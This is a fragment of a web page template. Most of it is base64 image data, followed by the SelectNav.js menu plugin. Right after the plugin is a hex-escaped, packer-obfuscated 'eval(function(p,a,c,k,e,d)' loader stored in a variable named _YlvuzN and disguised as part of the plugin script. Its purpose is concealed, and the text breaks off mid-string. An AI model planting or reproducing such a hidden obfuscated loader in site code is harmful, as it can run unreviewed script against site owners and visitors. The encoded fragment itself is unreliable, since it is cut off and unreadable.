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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5